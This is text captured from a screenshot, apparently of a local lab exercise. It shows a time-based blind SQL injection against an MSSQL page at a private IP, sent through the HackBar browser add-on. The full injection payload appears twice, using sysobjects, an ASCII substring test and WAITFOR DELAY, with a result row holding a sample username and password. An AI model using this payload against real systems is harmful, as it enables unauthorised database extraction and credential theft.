 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from test.d
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ((select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u')
and ascii(substring(name,5,1))=115)=1) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u') and ascii(substring(name,5,1))=115)=1) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman